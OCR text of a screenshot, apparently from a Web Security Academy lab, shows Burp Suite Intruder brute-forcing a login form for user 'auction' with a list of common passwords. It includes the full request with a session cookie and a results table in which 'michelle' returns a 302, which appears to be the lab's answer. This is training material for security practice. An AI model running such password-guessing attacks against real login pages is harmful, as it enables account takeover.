 Kali Linux (Снимок 2) [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 5 23:22
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × 4 × +
Sniper attack
Target https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0ae9001703ac7f09838801ca00f400be.web-security-academy
3 Cookie: session=j5nXX7PvBjwn7rMVv8Tjvw6rxS2Q9kb7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ae9001703ac7f09838801ca00f400be.web-secur
11 Referer: https://0ae9001703ac7f09838801ca00f400be.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=auction&password=§12345§
Search
Event log (1) All issues
4. Intruder attack of https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Attack Save
4. Intruder attack of https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
60 michelle 302 87 189
0 200 75 3250
1 123456 200 130 3250
2 password 200 114 3250
3 12345678 200 116 3250
4 qwerty 200 73 3250
5 123456789 200 120 3250
6 12345 200 177 3250
7 1234 200 70 3250
8 111111 200 122 3250
9 1234567 200 113 3250
10 dragon 200 112 3250
11 123123 200 113 3250
12 baseball 200 112 3250
13 abc123 200 113 3250
14 football 200 111 3250
15 monkey 200 111 3250
16 letmein 200 130 3250
17 shadow 200 103 3250
18 master 200 111 3250
19 666666 200 116 3250
20 qwertyuiop 200 112 3250
21 123321 200 70 3250
22 mustang 200 184 3250
23 1234567890 200 109 3250
24 michael 200 209 3250
25 654321 200 69 3250
26 superman 200 112 3250
27 1qaz2wsx 200 114 3250
28 7777777 200 118 3250
29 121212 200 121 3250
30 000000 200 113 3250
31 qazwsx 200 110 3250
32 123qwe 200 112 3250
33 killer 200 74 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
65 of 100
Memory: 119.5MB
Right Ctrl
Поиск
ENG
23:22
17.10.2025
1